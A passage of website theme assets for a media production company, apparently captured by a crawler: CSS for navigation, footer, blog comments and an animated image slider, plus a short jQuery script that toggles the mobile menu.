  -o-transform: translateY(-100%);
  transform: translateY(-100%);
}
#impact-media-nav ul.is-visible {
  box-shadow: 0 3px 8px rgba(0, 0, 0, 0.2);
  -webkit-transform: translateY(70px);
  -moz-transform: translateY(70px);
  -ms-transform: translateY(70px);
  -o-transform: translateY(70px);
  transform: translateY(70px);
}
#impact-media-nav a {
  display: block;
  height: 70px;
  line-height: 70px;
  padding-left: 5%;
  background: #363333;
  border-top: 1px solid #000000;
  color: #FFFFFF;
  text-decoration: none;
  text-shadow: 1px 1px 5px #333333;
}

#impact-media-nav a:hover {
	color: #ED3424;
}

@media only screen and (min-width: 800px) {
  #impact-media-nav {
    /* reset navigation values */
    width: auto;
    height: auto;
    background: none;
  }
  #impact-media-nav ul {
    position: static;
    width: auto;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    line-height: 70px;
  }
  #impact-media-nav ul.is-visible {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  #impact-media-nav li {
    display: inline-block;
    margin-left: 1em;
  }
  #impact-media-nav a {
    display: inline-block;
    height: auto;
    font-weight: 700;
    line-height: normal;
    background: transparent;
    padding: .6em 1em;
    border-top: none;
  }
}

/* END Page Header */


/* Page Footer */

#impact-media-footer {
	padding: 1em;
	background: #363333;
	color: #EEEEEE;
}

@media only screen and (min-width: 800px) {
	#impact-media-footer { padding: 2em; }
}

#impact-media-footer footer {
	width: 100%;
	max-width: 1380px;
	margin: 0 auto;
	font-size: .9em;
}

.footer-column {
	width: 50%;
	min-height: 1px;
	float: left;
}

@media only screen and (min-width: 800px) {	
	.footer-column { width: 25%; }
}

.footer-menu { padding: .75em; }

#impact-media-footer footer a {
	outline: none;
	color: #7A7777;
	text-decoration: none;
}

#impact-media-footer footer a:hover {
	color: #ED3424;
	text-decoration: underline;
}

#social-links {
  margin: 1em auto 0;
  text-align: center;
}

#social-links p {
	margin-bottom: .5em;
	line-height: 1em;
	letter-spacing: 0em;
}

.social-link {
  display: inline-block;
  margin: 0 .5em;
  width: 30px;
  height: 30px;
  text-indent: -9999px;
  background-size: cover;
}

.facebook { background-image:url(images/Impact_Media_Facebook.png); }

.instagram { background-image:url(images/Impact_Media_Instagram.png); }

.tumblr { background-image:url(images/Impact_Media_Tumblr.png); }

/* END Page Footer */


/* Content */

#impact-media-content {
	margin: 0 auto;
	padding: 0 1em 1em;
	width: 100%;
	max-width: 1380px;
}

@media only screen and (min-width: 750px) {
	#impact-media-content { padding: 0 2em 2em; }
}

#impact-media-content.pages { margin-top: 100px; }

#main-content-wrapper { width: 100%; }

#main-content-wrapper.left {
	margin-right: -250px;
	float: left;
}

#main-content-wrapper.right {
	margin-left: -250px;
	float: right;
}

#main-content.left { margin-right: 250px; }

#main-content.right { margin-left: 250px; }

.video-container {
	position: relative;
	margin-bottom: 2em;
	padding-bottom: 56.25%;
	padding-top: 2em;
	height: 0;
	overflow: hidden;
}

.video-container iframe,
.video-container object,
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.entry-content img,
.entry-content iframe,
.entry-content object,
.entry-content embed {
		max-width: 100%;
}

aside {	width:225px; }

aside ul, footer ul { list-style-type: none; }

aside ul li, footer ul li { margin: 0 0 .75em; }

aside.right { float:right; }

aside.left { float:left; }

.widget { margin: 0 0 1.5em; }

.clear { clear: both; }

.hide { display: none; }

.widget-title { line-height: 2em; }

h2 {
	margin-bottom: .75em;
	border-bottom: 1px dotted #CCC;
	color: #ED3424;
	font-size: 1.4em;
	font-weight: 700;
	font-style: italic;
  letter-spacing: .025em;
  line-height: 1.5em;
	text-shadow: 2px 2px 5px rgba(0, 0, 0, 0.2);
}

h3 {
	margin-bottom: .75em;
	border-bottom: 1px dotted #CCC;
	font-size: 1.2em;
	font-weight: 700;
	font-style: italic;
  letter-spacing: .025em;
  line-height: 1.5em;
	text-shadow: 2px 2px 5px rgba(0, 0, 0, 0.2);
}

h4 {
	margin-bottom: .25em;
	font-size: 1em;
	font-weight: 700;
  letter-spacing: .025em;
  line-height: 1.5em;
	text-shadow: 2px 2px 5px rgba(0, 0, 0, 0.2);

}

h5 {
	margin: 0 0 .5em;
	line-height: 1em;
	text-transform: uppercase;
}

blockquote {
	display: block;
	width: 40%;
	margin: 0 0 1.25em 1.25em;
	padding: .75em;
	background: #333333;
	border-radius: 5px;
	color: #FFFFFF;
	float: right;
}

blockquote p {
	margin: 0 0 .75em;
}

p {
	margin-bottom: 1.25em;
	line-height: 1.25em;
	letter-spacing: 0.075em;
}

p strong { font-weight: bolder; }

p.drop:first-letter {
	padding: .125em .125em 0 .125em;
	float: left;
	font-size: 3em;
	font-weight: 100;
	line-height: .75em;
	color: #ED3424;
	text-shadow: 2px 2px 5px rgba(0, 0, 0, 0.2);
}

p.drop:last-child { clear: both; }

#main-content ul, #main-content ol { 
	margin-bottom: 1.25em;
	padding: 0 0 0 1.25em;
	line-height: 1.25em;
	letter-spacing: 0.075em;
	list-style: square;
}

#main-content ul li, #main-content ol li { margin: 0 0 .5em; }

a {
	outline: none;
	color: #ED3424;
	text-decoration: none;
}

a:hover {
	color: #ED3424;
	text-decoration: underline;
}

a.button {
	width: 75px;
	padding: .25em;
	background: #BF0000;
	border: #333 2px solid;
	color: #FFFFFF;
	text-decoration: none;
}

a.button:hover {
	width: 75px;
	padding: .25em;
	background: #FFFFFF;
	border: #CCCCCC 2px solid;
	color: #000000;
	text-decoration: underline;
}

.small { font-size: .9em; }

/* END Document */



/* Blog Posts */


.blog_posts {
	margin: 0 0 1.25em;
	padding: 0 0 1.25em;
	border-bottom: #CCC dotted 1px;
}

.post {
	margin: 0 0 1.25em;
	padding: 0 0 1.25em;
	border-bottom: #CCC dotted 1px;
}

.post_image {
	margin: .75em 0;
}

.post_image img {
	border-radius: 5px;
	box-shadow: 2px 3px 5px rgba(0, 0, 0, 0.2);
}

.post_metadata {
	margin: 0 0 .75em;
	font-size: .9em;
	font-style: italic;
}

.meta { margin: 0 0 .75em; }

ol.commentlist { list-style: none; margin: .75em 0 1em; }
ol.commentlist li { }
ol.commentlist li.alt { }
ol.commentlist li.bypostauthor { }
ol.commentlist li.byuser { }
ol.commentlist li.comment-author-admin { }
ol.commentlist li.comment { border-bottom: 1px dotted #666; padding: .75em; }
ol.commentlist li.comment div.comment-author { }
ol.commentlist li.comment div.vcard { }
ol.commentlist li.comment div.vcard cite.fn { font-style: normal; }
ol.commentlist li.comment div.vcard cite.fn a.url { }
ol.commentlist li.comment div.vcard img.avatar { float:right; margin: 0 0 .75em .75em; }
ol.commentlist li.comment div.vcard img.avatar-32 { }
ol.commentlist li.comment div.vcard img.photo { }
ol.commentlist li.comment div.vcard span.says { }
ol.commentlist li.comment div.commentmetadata { }
ol.commentlist li.comment div.comment-meta { font-size: 1em; }
ol.commentlist li.comment div.comment-meta a { color: #333; }
ol.commentlist li.comment p { }
ol.commentlist li.comment ul { }
ol.commentlist li.comment div.reply { font-size: 11px; }
ol.commentlist li.comment div.reply a { font-weight: bold; }
ol.commentlist li.comment ul.children { list-style: none; margin: .75em 0 0; }
ol.commentlist li.comment ul.children li { }
ol.commentlist li.comment ul.children li.alt { }
ol.commentlist li.comment ul.children li.bypostauthor { }
ol.commentlist li.comment ul.children li.byuser { }
ol.commentlist li.comment ul.children li.comment { }
ol.commentlist li.comment ul.children li.comment-author-admin { }
ol.commentlist li.comment ul.children li.depth-2 { border-left: 5px solid #333; margin: 0 0 .75em .75em; }
ol.commentlist li.comment ul.children li.depth-3 { border-left: 5px solid #666; margin: 0 0 .75em .75em; }
ol.commentlist li.comment ul.children li.depth-4 { border-left: 5px solid #999; margin: 0 0 .75em .75em; }
ol.commentlist li.comment ul.children li.depth-5 { border-left: 5px solid #AAA; margin: 0 0 .75em .75em; }
ol.commentlist li.comment ul.children li.odd { }
ol.commentlist li.even { background: #fff; }
ol.commentlist li.odd { background: #f6f6f6; }
ol.commentlist li.parent { border-left: 5px solid #111; }
ol.commentlist li.thread-alt { }
ol.commentlist li.thread-even { }
ol.commentlist li.thread-odd { }

#respond {
	margin: 1.5em 0;
}

#commentform input[type=text] {
	margin: .75em 0;
	padding: .25em .75em;
}

#commentform textarea {
	margin:.75em 0;
	padding: .25em .75em;
}
/* END Blog Posts */


/* Media Queries */

@media only screen and (max-width: 799px) {
	/* Document */

	#main-content-wrapper.left {
		margin-right: 0;
		float: none;
	}

	#main-content-wrapper.right {
		margin-left: 0;
		float: none;
	}

	#main-content.left { margin-right: 0; }

	#main-content.right { margin-left: 0; }

	aside {	width: 100%; }

	aside.right { float:none; }

	aside.left { float:none; }

	/* END Document */
}
/* END Media Queries */

.screen-reader-text { position: absolute; left: -9999px; top: -9999px; }


--- FILE ---
content_type: text/css
request_url: https://impactmedia.productions/wp-content/themes/impactmedia/css/impact-home-styles.css
body_size: 549
content:
/* Homepage Content */

#impact-media-content-home {
	margin: 2em 0 2em;
}

#impact-media-content-home p
{
  margin: 0 0 2em;
  padding: .5em;
  font-size: 1.1em;
}

#impact-media-content-home p:last-child {
	margin: 0;
}

.impact-media-content-home-title
{
  margin: 0 auto 1em;
  padding: 0 0 .5em;
  color: #333333;
  font-size: 1.25em;
  font-style: normal !important;
  letter-spacing: .075em;
  text-transform: uppercase;
  text-align: center;
}

@media only screen and (min-width: 867px) {
	.impact-media-content-home-title
	{
		font-size: 1.5em;
	}
}

.impact-media-content-home-blurb
{
	display: table;
	position: relative;
	width: 100%;
	padding: 0% 5%;
}

.impact-media-content-home-blurb-info
{
	z-index: 2;
	display: table-cell;
	padding: 1.5em;
  background-color: rgba(43, 43, 106, 0.1);
  border-radius: 5px;
  box-shadow: 2px 3px 5px rgba(0, 0, 0, 0.2);
  vertical-align: middle;
}

.impact-media-content-home-blurb-slide {
	display: none !important;
}

@media only screen and (min-width: 867px) {
	.impact-media-content-home-blurb-info
	{
	  width: 65%;
	  float: left;
	}
	
	.impact-media-content-home-blurb-slide
	{
		display: block !important;
		float: right;
	  width: 30%;
	}
}

.impact-media-content-home-blurb-info h3
{
	border-bottom: 1px dotted #CCC;
	color: #ED3424;
	font-size: 1.4em;
	font-weight: 700;
	font-style: italic;
  letter-spacing: .025em;
  line-height: 1.5em;
	text-shadow: 2px 2px 5px rgba(0, 0, 0, 0.2);
}


/* Recent Posts */

#impact-media-recent-posts
{
  padding: 2em;
  font-size: .9em;
}

.impact-media-recent-posts-title
{
  margin: 0 auto 1em;
  padding: 0 0 .5em;
  color: #333333;
  font-size: 1em;
  font-style: normal !important;
  letter-spacing: .075em;
  text-transform: uppercase;
  text-align: center;
}

.impact-media-recent-post-col 
{
	width: 100%;
	float: none;
}

@media only screen and (min-width: 1024px) {
	.impact-media-recent-post-col 
	{
		width: 33.3%;
		min-height: 1px;
		float: left;
	}
}

.impact-media-recent-post
{
	padding: .75em;
}

.impact-media-recent-post-image 
{
	margin: .75em 0;
}

.impact-media-recent-post-image a {
	display: block;
}

.impact-media-recent-post-image img {
	border-radius: 5px;
	box-shadow: 2px 3px 5px rgba(0, 0, 0, 0.2);
}

.impact-media-recent-post-title 
{
	margin-bottom: .5em;
	text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.2);
}

.impact-media-recent-post-date 
{
	font-size: .9em;
	font-style: italic;
}

.impact-media-recent-post-entry 
{}

--- FILE ---
content_type: text/css
request_url: https://impactmedia.productions/wp-content/themes/impactmedia/css/impact-slider-styles.css
body_size: 1894
content:
/* Impact Slider */

#impact-media-opener
{
  position: relative;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

#impact-media-slider
{
  position: relative;
  height: 360px;
  overflow: hidden;
}
#impact-media-slider li
{
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}
#impact-media-slider li.selected
{
  /* this is the visible slide */
  position: relative;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}
#impact-media-slider li.move-left
{
  /* slide hidden on the left */
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}
#impact-media-slider li.is-moving, #impact-media-slider li.selected
{
  /* the is-moving class is assigned to the slide which is moving outside the viewport */
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  transition: transform 0.5s;
}

@media only screen and (min-width: 768px) {
  #impact-media-slider
  {
    height: 500px;
  }
}

@media only screen and (min-width: 1170px) {
  #impact-media-slider
  {
    height: 720px;
  }
}

@media only screen and (min-width: 1440px) {
  #impact-media-slider
  {
    height: 820px;
  }
}

/* END Impact Slider */


/* Single Impact Slide Style */

#impact-media-slider li
{
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}
#impact-media-slider li:first-of-type
{
  background-color: #363333;
  background-image: url("../images/_slides/Impact-Logo.jpg");
}
#impact-media-slider li:nth-of-type(2)
{
  background-color: #363333;
  background-image: url("../images/_slides/Impact-Cinematic-Bedding.jpg");
}
#impact-media-slider li:nth-of-type(3)
{
  background-color: #363333;
  background-image: url("../images/_slides/Impact-Media-Drone.jpg");
}
#impact-media-slider li:nth-of-type(4)
{
  background-color: #363333;
  background-image: url("../images/_slides/Impact-Media-Curtain.jpg");
}
#impact-media-slider .full-width,
#impact-media-slider .half-width
{
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 1;
  left: 0;
  top: 0;
  /* this padding is used to align the text */
  padding-top: 100px;
  text-align: center;
  /* Force Hardware Acceleration in WebKit */
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
}
#impact-media-slider .img-container
{
  /* hide image on mobile device */
  display: none;
}
#impact-media-slider .img-container img
{
  position: absolute;
  left: 50%;
  top: 50%;
  bottom: auto;
  right: auto;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
#impact-media-slider .bg-video-wrapper
{
  /* hide video on mobile device */
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
#impact-media-slider .bg-video-wrapper video
{
  /* you won't see this element in the html, but it will be injected using js */
  display: block;
  min-height: 100%;
  min-width: 100%;
  max-width: none;
  height: auto;
  width: auto;
  position: absolute;
  left: 50%;
  top: 50%;
  bottom: auto;
  right: auto;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
#impact-media-slider h2, #impact-media-slider p
{
  text-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  line-height: 1.2;
  margin: 0 auto 14px;
  color: #ffffff;
  width: 90%;
  max-width: 400px;
}
#impact-media-slider h2
{
  font-size: 2.4rem;
}
#impact-media-slider p
{
  font-size: 1.4rem;
  line-height: 1.4;
}
#impact-media-slider .btn
{
  display: inline-block;
  padding: 1.2em 1.4em;
  margin-top: .8em;
  background-color: rgba(237, 52, 36, 0.9);
  font-size: 1.3rem;
  font-weight: 700;
  letter-spacing: 1px;
  color: #ffffff;
  text-transform: uppercase;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.1);
  -webkit-transition: background-color 0.2s;
  -moz-transition: background-color 0.2s;
  transition: background-color 0.2s;
}
#impact-media-slider .btn.secondary
{
  background-color: rgba(54, 51, 51, 0.8);
}
#impact-media-slider .btn:nth-of-type(2)
{
  margin-left: 1em;
}
#impact-media-slider .btn:hover
{
  background-color: #ED3424;
}
#impact-media-slider .btn.secondary:hover
{
  background-color: #333333;
}

@media only screen and (min-width: 768px) {
  #impact-media-slider .full-width,
  #impact-media-slider .half-width
  {
    padding-top: 150px;
  }
  #impact-media-slider .bg-video-wrapper
  {
    display: block;
  }
  #impact-media-slider .half-width
  {
    width: 45%;
  }
  #impact-media-slider .half-width:first-of-type
  {
    left: 5%;
  }
  #impact-media-slider .half-width:nth-of-type(2)
  {
    right: 5%;
    left: auto;
  }
  #impact-media-slider .img-container
  {
    display: block;
  }
  #impact-media-slider h2, #impact-media-slider p
  {
    max-width: 520px;
  }
  #impact-media-slider h2
  {
    font-size: 2.4em;
    font-weight: 300;
  }
  #impact-media-slider .btn
  {
    font-size: 1.4rem;
  }
}

@media only screen and (min-width: 1170px) {
  #impact-media-slider .full-width,
  #impact-media-slider .half-width
  {
    padding-top: 220px;
  }
  #impact-media-slider h2, #impact-media-slider p
  {
    margin-bottom: 20px;
  }
  #impact-media-slider h2
  {
    font-size: 3.2em;
  }
  #impact-media-slider p
  {
    font-size: 1.6rem;
  }
}

/* END Single Impact Slide Style */


/* Single Impact Slide Animation */

@media only screen and (min-width: 768px) {
  #impact-media-slider .half-width
  {
    opacity: 0;
    -webkit-transform: translateX(40px);
    -moz-transform: translateX(40px);
    -ms-transform: translateX(40px);
    -o-transform: translateX(40px);
    transform: translateX(40px);
  }
  #impact-media-slider .move-left .half-width
  {
    -webkit-transform: translateX(-40px);
    -moz-transform: translateX(-40px);
    -ms-transform: translateX(-40px);
    -o-transform: translateX(-40px);
    transform: translateX(-40px);
  }
  #impact-media-slider .selected .half-width
  {
    /* this is the visible slide */
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
  #impact-media-slider .is-moving .half-width
  {
    /* this is the slide moving outside the viewport
    wait for the end of the transition on the <li> parent before set opacity to 0 and translate to 40px/-40px */
    -webkit-transition: opacity 0s 0.5s, -webkit-transform 0s 0.5s;
    -moz-transition: opacity 0s 0.5s, -moz-transform 0s 0.5s;
    transition: opacity 0s 0.5s, transform 0s 0.5s;
  }
  #impact-media-slider li.selected.from-left .half-width:nth-of-type(2),
  #impact-media-slider li.selected.from-right .half-width:first-of-type
  {
    /* this is the selected slide - different animation if it's entering from left or right */
    -webkit-transition: opacity 0.4s 0.2s, -webkit-transform 0.5s 0.2s;
    -moz-transition: opacity 0.4s 0.2s, -moz-transform 0.5s 0.2s;
    transition: opacity 0.4s 0.2s, transform 0.5s 0.2s;
  }
  #impact-media-slider li.selected.from-left .half-width:first-of-type,
  #impact-media-slider li.selected.from-right .half-width:nth-of-type(2)
  {
    /* this is the selected slide - different animation if it's entering from left or right */
    -webkit-transition: opacity 0.4s 0.4s, -webkit-transform 0.5s 0.4s;
    -moz-transition: opacity 0.4s 0.4s, -moz-transform 0.5s 0.4s;
    transition: opacity 0.4s 0.4s, transform 0.5s 0.4s;
  }
  #impact-media-slider .full-width h2,
  #impact-media-slider .full-width p,
  #impact-media-slider .full-width .btn
  {
    opacity: 0;
    -webkit-transform: translateX(100px);
    -moz-transform: translateX(100px);
    -ms-transform: translateX(100px);
    -o-transform: translateX(100px);
    transform: translateX(100px);
  }
  #impact-media-slider .move-left .full-width h2,
  #impact-media-slider .move-left .full-width p,
  #impact-media-slider .move-left .full-width .btn
  {
    opacity: 0;
    -webkit-transform: translateX(-100px);
    -moz-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    -o-transform: translateX(-100px);
    transform: translateX(-100px);
  }
  #impact-media-slider .selected .full-width h2,
  #impact-media-slider .selected .full-width p,
  #impact-media-slider .selected .full-width .btn
  {
    /* this is the visible slide */
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
  #impact-media-slider li.is-moving .full-width h2,
  #impact-media-slider li.is-moving .full-width p,
  #impact-media-slider li.is-moving .full-width .btn
  {
    /* this is the slide moving outside the viewport
    wait for the end of the transition on the li parent before set opacity to 0 and translate to 100px/-100px */
    -webkit-transition: opacity 0s 0.5s, -webkit-transform 0s 0.5s;
    -moz-transition: opacity 0s 0.5s, -moz-transform 0s 0.5s;
    transition: opacity 0s 0.5s, transform 0s 0.5s;
  }
  #impact-media-slider li.selected h2
  {
    -webkit-transition: opacity 0.4s 0.2s, -webkit-transform 0.5s 0.2s;
    -moz-transition: opacity 0.4s 0.2s, -moz-transform 0.5s 0.2s;
    transition: opacity 0.4s 0.2s, transform 0.5s 0.2s;
  }
  #impact-media-slider li.selected p
  {
    -webkit-transition: opacity 0.4s 0.3s, -webkit-transform 0.5s 0.3s;
    -moz-transition: opacity 0.4s 0.3s, -moz-transform 0.5s 0.3s;
    transition: opacity 0.4s 0.3s, transform 0.5s 0.3s;
  }
  #impact-media-slider li.selected .btn
  {
    -webkit-transition: opacity 0.4s 0.4s, -webkit-transform 0.5s 0.4s, background-color 0.2s 0s;
    -moz-transition: opacity 0.4s 0.4s, -moz-transform 0.5s 0.4s, background-color 0.2s 0s;
    transition: opacity 0.4s 0.4s, transform 0.5s 0.4s, background-color 0.2s 0s;
  }
}

/* END Single Impact Slide Animation */


/* Impact Slider Navigation */
#impact-media-slider-nav
{
  position: absolute;
  width: 100%;
  bottom: 0;
  z-index: 2;
  text-align: center;
  height: 20px;
  background-color: rgba(54, 51, 51, 0.5);
}
#impact-media-slider-nav nav, #impact-media-slider-nav ul, #impact-media-slider-nav li, #impact-media-slider-nav a
{
  height: 100%;
}
#impact-media-slider-nav nav
{
  display: inline-block;
  position: relative;
}

#impact-media-slider-nav .marker
{
  position: absolute;
  bottom: 0;
  left: 0;
  width: 60px;
  height: 100%;
  background-color: #FEFEFE;
  box-shadow: inset 0 2px 0 #ED3424;
  -webkit-transition: -webkit-transform 0.2s, box-shadow 0.2s;
  -moz-transition: -moz-transform 0.2s, box-shadow 0.2s;
  transition: transform 0.2s, box-shadow 0.2s;
}
#impact-media-slider-nav .marker.item-2
{
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}
#impact-media-slider-nav .marker.item-3
{
  -webkit-transform: translateX(200%);
  -moz-transform: translateX(200%);
  -ms-transform: translateX(200%);
  -o-transform: translateX(200%);
  transform: translateX(200%);
}
#impact-media-slider-nav .marker.item-4
{
  -webkit-transform: translateX(300%);
  -moz-transform: translateX(300%);
  -ms-transform: translateX(300%);
  -o-transform: translateX(300%);
  transform: translateX(300%);
}
#impact-media-slider-nav .marker.item-5
{
  -webkit-transform: translateX(400%);
  -moz-transform: translateX(400%);
  -ms-transform: translateX(400%);
  -o-transform: translateX(400%);
  transform: translateX(400%);
}

#impact-media-slider-nav ul::after
{
  clear: both;
  content: "";
  display: table;
}
#impact-media-slider-nav li
{
  display: inline-block;
  width: 60px;
  float: left;
}
#impact-media-slider-nav li.selected a
{
  background-color: transparent;
}
#impact-media-slider-nav li.selected a:hover
{
  background-color: transparent;
}

#impact-media-slider-nav a
{
  display: block;
  position: relative;
  background-color: #FEFEFE;
  -webkit-transition: background-color 0.2s;
  -moz-transition: background-color 0.2s;
  transition: background-color 0.2s;
}
#impact-media-slider-nav a:hover
{
  background-color: rgb(237, 52, 36);
}

@media only screen and (min-width: 768px) {
  #impact-media-slider-nav .marker,
  #impact-media-slider-nav li
  {
    width: 95px;
  }
  #impact-media-slider-nav a
  {
    font-size: 1.1rem;
    text-transform: uppercase;
  }
}

/* END  */

--- FILE ---
content_type: application/javascript
request_url: https://impactmedia.productions/wp-content/themes/impactmedia/js/jquery.impact.menu.js?ver=1.0
body_size: 62
content:
jQuery(document).ready(function($){
	var primaryNav = $('#impact-media-nav');
	
	primaryNav.on('click', function(event){
			if($(event.target).is('#impact-media-nav')) $(this).children('ul').toggleClass('is-visible');
	});
	
});